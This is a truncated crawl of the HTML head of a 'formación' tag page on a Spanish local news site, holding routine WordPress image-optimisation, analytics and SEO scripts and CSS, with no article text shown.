

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/formacion/
body_size: 29878
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>formación | Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="formación archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/formacion/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/formacion/","url":"https://www.valdeorrasdecerca.com/tag/formacion/","name":"formación | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/formacion/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/formacion/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_AEVA_Araceli-Fernandez_2024_09_10.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/formacion/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/formacion/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_AEVA_Araceli-Fernandez_2024_09_10.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_AEVA_Araceli-Fernandez_2024_09_10.jpg","width":1024,"height":793},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/formacion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"formación"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/formacion/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/formacion/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/formacion/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Etiqueta formación del feed" href="https://www.valdeorrasdecerca.com/tag/formacion/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/formacion\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px 